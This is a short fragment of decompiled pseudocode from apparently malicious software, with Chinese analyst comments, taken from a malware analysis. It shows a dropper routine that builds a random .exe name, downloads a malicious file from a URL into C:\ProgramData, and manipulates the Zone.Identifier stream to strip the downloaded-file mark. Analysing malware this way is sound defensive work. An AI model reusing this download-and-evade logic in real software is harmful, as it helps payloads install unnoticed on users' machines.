 v8 = subRand_44FF31(&v23, v7, &v26, 10);    // 生成随机名
LOBYTE(v32) = 2;
subStrJoin_4042FC(&v28, v8, ".exe");        // 拼接随即名EXE
LOBYTE(v32) = 4;
subFreeValue_401195(&v26, 1, 0);
if ( subConnectGetFile_408A98(&v24, v21) )  // 与Download URL通信下载恶意文件
{
  v9 = subJoinStr_40436F(&v29, "C:\\ProgramData\\", &v28);// 拼接文件路径
  v10 = v9[5] < 0x10u;
  LOBYTE(v32) = 5;
  if ( !v10 )
    v9 = *v9;
  LODWORD(v17) = v9;
  subWriteFile_4083EE(&v24, v17);
  LOBYTE(v32) = 4;
  subFreeValue_401195(&v29, 1, 0);
  v31 = 15;
  v30 = 0;
  LOBYTE(v29) = 0;
  subMemcpy_4013C6(&v29, v11, "[ZoneTransfer]\nZoneId=2", 0x17u);
  LOBYTE(v32) = 6;
  v12 = subJoinStr_40436F(&v27, "C:\\ProgramData\\", &v28);
  LOBYTE(v32) = 7;
  v13 = subStrJoin_4042FC(&v25, v12, ":Zone.Identifier");// 清除隐藏文件流
  LOBYTE(v32) = 8;